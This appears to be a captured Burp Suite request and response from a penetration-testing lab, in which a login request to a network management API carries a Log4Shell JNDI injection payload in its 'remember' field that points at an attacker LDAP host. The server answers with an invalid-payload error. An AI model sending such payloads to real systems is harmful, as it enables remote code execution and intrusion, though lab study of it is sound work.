 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage%2Ffatal
8 Content-Type: application/json; charset=utf-8
9 Origin: https://10.129.96.149:8443
10 Content-Length: 107
11 Te: trailers
12 Connection: close
13
14 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.14.33:1389/o=tomcat}",
"strict":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.96.149:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers: Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Fri, 21 Jan 2022 03:49:47 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}